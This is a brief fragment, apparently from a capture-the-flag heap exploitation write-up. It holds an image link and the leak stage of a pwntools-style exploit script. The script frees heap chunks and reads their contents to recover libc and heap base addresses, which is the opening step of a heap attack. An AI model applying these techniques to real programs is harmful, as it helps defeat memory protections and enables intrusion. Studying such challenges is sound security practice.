 malloc(0 ,0x418 ) malloc(1 ,0x18 ) malloc(2 ,0x428 ) malloc(3 ,0x18 ) free(2 ) free(0 ) show(2 ) ru('content : ' ) libc_addr = uu64(r(6 ).ljust(8 ,b'\x00' )) libc_base = libc_addr - 0x21ace0 leak('libc_base' ) libc.address = libc_base show(0 ) ru('content : ' ) heap_base= uu64(r(6 ).ljust(8 ,b'\x00' )) - 0x6d0 leak('heap_base' )